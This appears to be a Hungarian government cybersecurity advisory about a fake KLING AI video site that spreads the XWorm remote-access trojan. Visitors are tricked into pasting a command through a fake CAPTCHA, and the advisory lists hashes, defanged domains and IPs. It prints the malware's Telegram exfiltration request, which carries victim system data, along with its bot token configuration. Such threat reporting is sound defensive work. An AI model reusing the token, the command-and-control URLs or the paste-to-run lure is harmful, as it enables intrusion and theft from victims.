Az NBSZ NKI szeretné felhívni a figyelmet a hxxps[://]klingxai[.]com hamis AI videógeneráló oldalra, amelyet kiberbűnözők káros kód terjesztésre használnak az oldalt meglátogató felhasználó eszközén. A káros weboldal a KLING AI valós videógeneráló oldal arculati elemit használja fel. Kérjük, kerüljék a weboldal megnyitását!

A weboldalról letöltődő káros kódot az NBSZ NKI elemzői megvizsgálták, ez az XWorm káros kód család egy új variánsaamelynek , rövid leírását az alábbiakban ismertetjük.



Az oldalon ránézésre AI által generált képeket, videókat lehet létrehozni.

Itt az „AI Videos” gombra kattintva két lehetőség közül választhatunk: „Text to Video” és „Image to Video”.



A felugró beviteli mezőben egy tetszőleges promptot megadva azt a látszatot kelti az oldal, mintha egy videót generálna, eközben megjelenít egy captcha ablakot, ami a weboldalak egy bevett módszere arra, hogy kiszűrjék a nem emberi interakciót. Ahhoz, hogy ez végbe menjen, a weboldal a képen látható billentyűkombinációk lenyomását kéri.

Figyelem, ezt a lépést ne hajtsa végre, a káros kód letöltése ettől a mozzanattól indul!

1. Windows+R billentyűkombináció – Futtatás ablakot megnyitja

2. CTRL+V – beillesztés (szöveg)

3. ENTER

Ezt követően egy PowerShell parancs egy külső szerverről – hxxps[://]klingdow[.]com/1[.]bat – egy batch fájlt tölt le a C:\Users\admin\AppData\Local\Temp\ könyvtárba, majd rejtett módban futtatja azt, miközben megkerüli a biztonsági korlátozásokat.

A következőkben a kód rendszerfolyamatot felhasználva, több lépés után a hxxps[://]raw[.]githubusercontent[.]com/vietnamplug221/AC/refs/heads/main/STS_ENC webhelyről letölti a Payloadot. A malware a gép újraindítását követően speciális fejlesztői és biztonsági beállításokkal indítja el a Google Chrome böngészőt, amelyek lehetővé teszik az adatgyűjtést és a távoli hozzáférést az XWorm számára.

Az XWorm egy távoli hozzáférést biztosító trójai program (Remote Access Trojan, RAT), amelyet 2022-ben fedeztek fel. Elsősorban Windows operációs rendszerekre fejlesztik, és számos káros tevékenységre képes, beleértve a távoli asztali vezérlést, adatlopást, zsarolóprogramok telepítését és elosztott szolgáltatásmegtagadási (DDoS) támadások indítását. A rosszindulatú szoftver jellemzően adathalász e-maileken keresztül terjed, amelyek fertőzött mellékleteket vagy hivatkozásokat tartalmaznak. Az XWorm modularitása lehetővé teszi a támadók számára, hogy különböző funkciókat hajtsanak végre, például billentyűleütések naplózását, webkamera és mikrofon aktiválását, valamint kriptovaluta pénztárcák eltérítését.

file[.]bat/1[.]bat MD5: e43b33c13082c9371053ec0cfb818734 SHA-256: 7d474b256ab4c0e7f4863da52d394f607ac3c747ba235dbbb6db172a19e86214 xFSOj9El1Q[.]zip MD5: d41d8cd98f00b204e9800998ecf8427e SHA-256: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 synaptics[.]exe MD5: 8AD6C16026FF6C01453D5FA392C14CB4 SHA-256: FF507B25AF4B3E43BE7E351EC12B483FE46BDBC5656BAAE6AD0490C20B56E730

hxxps[://]api[.]telegram[.]org/bot7276041743:AAHcuQBIgMQxThnw-SMW4PSn0GYAkSjroxA/sendMessage?chat_id=-1002395802128&text=%E2%98%A0%20%5BXWorm%20V5[.]2%5D%0D%0A%0D%0ANew%20Clinet%20:%20%0D%0AC675AA541651500BD358%0D%0A%0D%0AUserName%20:%20admin%0D%0AOSFullName%20:%20Microsoft%20Windows%2010%20Pro%0D%0AUSB%20:%20False%0D%0ACPU%20:%20Intel%20%20i5-6400%20%20@%202[.]70GHz%0D%0AGPU%20:%20Microsoft%20Basic%20Display%20Adapter%20%0D%0ARAM%20:%203[.]99%20GB%0D%0AGroub%20:%20XWorm%20V5[.]2

CFG { “Telegram-Tokens”: [ “7276041743:AAHcuQBIgMQxThnw-SMW4PSn0GYAkSjroxA” ], “Telegram-Info-Links”: { “7276041743:AAHcuQBIgMQxThnw-SMW4PSn0GYAkSjroxA”: { “Get info about bot”: “hxxps[://]api[.]telegram[.]org/bot7276041743:AAHcuQBIgMQxThnw-SMW4PSn0GYAkSjroxA/getMe”, “Get incoming updates”: “hxxps[://]api[.]telegram[.]org/bot7276041743:AAHcuQBIgMQxThnw-SMW4PSn0GYAkSjroxA/getUpdates”, “Get webhook”: “hxxps[://]api[.]telegram[.]org/bot7276041743:AAHcuQBIgMQxThnw-SMW4PSn0GYAkSjroxA/getWebhookInfo”, “Delete webhook”: “hxxps[://]api[.]telegram[.]org/bot7276041743:AAHcuQBIgMQxThnw-SMW4PSn0GYAkSjroxA/deleteWebhook”, “Drop incoming updates”: “hxxps[://]api[.]telegram[.]org/bot7276041743:AAHcuQBIgMQxThnw-SMW4PSn0GYAkSjroxA/deleteWebhook?drop_pending_updates=true” } } }

A malware az alábbi domainekkel kommunikál:

klingdow[.]com / 202[.]92[.]4[.]57 id[.]klingai[.]com / 2[.]16[.]238[.]7 wlog[.]kuaishou[.]com / 124[.]156[.]126[.]37 boostcreatives-ai[.]com / 103[.]138[.]88[.]24 hxxps[://]raw[.]githubusercontent[.]com/vietnamplug221/AC/refs/heads/main/XWRAC hxxps[://]raw[.]githubusercontent[.]com/vietnamplug221/AC/refs/heads/main/XClientACA[.]b64 hxxps[://]api[.]telegram[.]org